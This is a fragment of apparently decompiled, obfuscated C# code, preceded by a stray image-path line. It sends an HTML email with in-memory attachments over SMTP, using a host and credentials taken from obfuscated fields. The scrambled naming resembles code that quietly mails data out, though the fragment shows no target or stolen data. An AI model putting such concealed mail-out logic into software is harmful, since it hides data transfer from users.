 }
}
mailMessage.IsBodyHtml = true;
mailMessage.Body = vito2YtvdQk;
IL_205:
if (Nkoeu8fTpS != null && Nkoeu8fTpS.Count > 0)
{
foreach (Ftfuwf ftfuwf in Nkoeu8fTpS)
{
mailMessage.Attachments.Add(new Attachment(new MemoryStream(ftfuwf.YUDGiY8UhS), ftfuwf.E23JuJwhGi,
ftfuwf.nbq5S65Yb));
}
}
SmtpClient smtpClient = new SmtpClient();
NetworkCredential networkCredential = new NetworkCredential(auRCfDGfF.string_0, auRCfDGfF.M66);
smtpClient.Host = auRCfDGfF.LOlb;
smtpClient.EnableSsl = auRCfDGfF.U4S4cvEO;
smtpClient.UseDefaultCredentials = false;
smtpClient.Credentials = networkCredential;
smtpClient.Port = auRCfDGfF.vtUHBZvROi;
smtpClient.Send(mailMessage);
}